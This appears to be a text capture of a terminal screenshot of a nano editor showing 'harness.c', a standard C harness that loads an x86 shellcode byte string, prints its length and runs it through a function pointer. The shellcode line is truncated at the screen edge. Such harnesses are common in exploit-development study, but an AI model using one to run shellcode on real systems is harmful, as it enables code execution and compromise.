 GNU nano 2.5.3 File: harness.c Modified
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\x31\xc0\x50\x68\xe7\xbb\xa6\x85\x81\x2c\x24\x78\x56\x34\x12\xb8\x1f\x1d\x3d\x4d\x05\x10\x56\x3$
main()
{
printf("Shellcode Length:  %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}